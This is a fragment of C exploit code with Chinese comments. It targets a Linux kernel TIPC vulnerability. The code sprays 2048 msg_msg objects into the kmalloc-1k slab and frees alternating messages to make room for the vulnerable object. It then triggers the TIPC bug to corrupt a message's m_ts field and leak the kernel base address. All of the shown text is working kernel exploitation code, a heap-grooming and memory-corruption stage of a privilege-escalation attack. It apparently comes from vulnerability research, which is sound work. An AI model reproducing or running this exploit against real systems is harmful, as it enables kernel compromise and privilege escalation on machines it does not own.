 // 4. 堆喷布置2048个 msg_msg 消息
// 4-1. 创建 msg 消息队列
    info("create messages queues");
    if ((queue_id_final = msgget(IPC_PRIVATE, IPC_CREAT | 0666)) < 0) {
        perror("msgget");
        fatal("failed to create message queue");
    }

    for(int i = 0; i < MSG_COUNT; i++) {
        if ((queue_id[i] = msgget(IPC_PRIVATE, IPC_CREAT | 0666)) < 0) {
            perror("msgget");
            fatal("failed to create message queue %d", i);
        }
    }
// 4-2. 堆喷 2048 个 msg_msg 消息, 消息长度0x3d0, 使msg_msg消息位于kmalloc-1k
    info("spray messages");
    for(int i = 0; i < MSG_COUNT; i++) {
        if (msgsnd(queue_id[i], (void*)&dummy, 0x3d0, 0) < 0) {
            perror("msgsnd");
            fatal("failed to create message in queue %d", i);
        }
    }
// 4-3. 释放偶数下标的消息, 使漏洞对象占据
    info("poking holes");
    for(int i = 0; i < MSG_COUNT; i += 2) {
        if(msgrcv(queue_id[i], (void*)&dummy, BODY_SIZE, MTYPE, 0) < 0) {
            perror("msgrcv");
            fatal("failed to peek message in queue %d", i);
        }
    }

// 5. 触发tipc漏洞, 泄露内核基址
// 5-1. 触发 tipc 漏洞, 篡改 msg_msg->m_ts
    info("tipc bug trigger");
    uint64_t hacked_msg[4]={
        0,      // m_list.prev
        0,      // m_list.next
        MTYPE,  // m_type 0xAB
        0x2000, // m_ts
    };
    tipc_trigger((uint8_t*)hacked_msg, 0x20, ++seqno);